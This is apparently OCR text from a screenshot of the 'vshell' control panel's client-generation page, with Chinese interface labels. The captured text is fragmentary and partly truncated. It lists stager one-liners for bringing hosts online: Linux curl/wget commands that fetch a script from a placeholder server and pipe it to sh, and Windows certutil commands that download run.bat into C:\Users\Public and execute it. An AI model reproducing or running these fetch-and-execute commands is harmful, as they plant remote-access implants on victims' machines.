 vshell
仪表盘 客户端生成 客户端列表 文件管
仪表盘 客户端列表 ID: 5 主机管理 ID: 5 隧道代理 客户端生成 ×
客户端生成
命令上线 Stage Stageless 正向客户端 ebpf正向客户端 ShellCode DLL客户端 自定义Stage
Linux 上线命令
TCP WebSocket
1 (curl -fsSL -m180 <服务端地址>:<服务端端口>/slt||wget -T180 -q <服务端地址>:<服务端端口>/slt)|sh 1 (curl -
KCP CDN WebSoc
1 (curl -fsSL -m180 <服务端地址>:<服务端端口>/slk||wget -T180 -q <服务端地址>:<服务端端口>/slk)|sh 1 (curl -
Windows 上线命令
TCP WebSocket
1 certutil.exe -urlcache -split -f http://<服务端地址>:<服务端端口>/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat 1 certutil
KCP CDN WebSoc
1 certutil.exe -urlcache -split -f http://<服务端地址>:<服务端端口>/swk C:\Users\Public\run.bat && C:\Users\Public\run.bat 1 certutil